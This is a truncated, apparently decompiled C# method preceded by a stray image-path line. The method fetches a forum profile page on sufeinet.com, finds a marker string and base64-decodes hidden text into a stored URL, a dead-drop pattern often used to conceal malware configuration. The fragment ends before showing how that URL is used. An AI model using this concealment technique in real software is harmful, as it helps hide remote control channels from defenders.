 public void GetURL()
{
    string s = "";
    try
    {
        WebClient expr_11 = new WebClient();
        Stream expr_1C = expr_11.OpenRead("http://www.sufeinet.com/space-uid-97643.html");
        StreamReader expr_2C = new StreamReader(expr_1C, Encoding.GetEncoding("utf-8"));
        string text = expr_2C.ReadToEnd();
        expr_2C.Dispose();
        expr_1C.Close();
        expr_11.Dispose();
        string[] array = text.Split(new char[]
        {
            '\n'
        });
        for (int i = 0; i < array.Length; i++)
        {
            if (array[i].Contains("X1m4R"))
            {
                string text2 = array[i];
                text2 = text2.Remove(0, text2.IndexOf("</em>") + 10);
                text2 = text2.Substring(0, text2.IndexOf("</li>"));
                s = text2;
                break;
            }
        }
        byte[] bytes = Convert.FromBase64String(s);
        Base64.Durl = Encoding.Default.GetString(bytes);